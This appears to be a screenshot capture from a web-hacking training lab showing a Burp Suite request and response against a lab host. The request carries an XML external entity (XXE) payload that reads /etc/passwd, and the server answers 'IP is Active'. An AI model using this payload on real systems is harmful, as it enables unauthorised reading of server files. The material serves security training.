 Go Cancel < > Target: http://hc.webhacklab.com ?
Request
Raw Params Headers Hex XML
POST /v2/api/status HTTP/1.1
Host: hc.webhacklab.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64;
rv:59.0) Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Cookie: JSESSIONID=AAC8F1FAF835F6B827824D019F04B493
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 207
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Object>
<IP>&xxe;</IP>
<Domain>test.com</Domain>
</Object>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 16 Apr 2018 11:08:49 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Content-Length: 31
IP is Active
Domain is Active
? < + > Type a search term 0 matches